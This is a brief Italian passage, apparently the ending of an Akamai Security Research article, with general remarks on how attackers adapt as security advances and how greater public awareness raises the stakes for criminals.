criptovaluta e qualsiasi altra cosa che l’attore delle minacce desideri ottenere.

Man mano che le misure di sicurezza continuano ad avanzare, così fanno gli aggressori, così come la quantità di informazioni personali che possono raccogliere. Con una copertura sempre maggiore sulla sicurezza nei media e sul posto di lavoro, le persone sono più consapevoli di quanto non lo siano mai state, il che aumenta la posta per i criminali che cercano una sorta di compenso.

A cura del team Akamai Security Research